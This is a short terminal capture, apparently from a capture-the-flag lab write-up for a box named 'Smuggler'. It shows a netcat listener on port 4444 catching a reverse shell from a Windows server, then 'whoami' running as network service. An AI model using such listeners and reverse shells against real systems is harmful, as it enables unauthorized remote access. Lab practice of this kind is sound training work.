 ┌─[kali@kali]─[~/Desktop/UhcLabs/Smuggler]
└──╼ $rlwrap nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from smuggler.uhclabs [172.31.20.102] 58729
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\network service
C:\Windows\system32>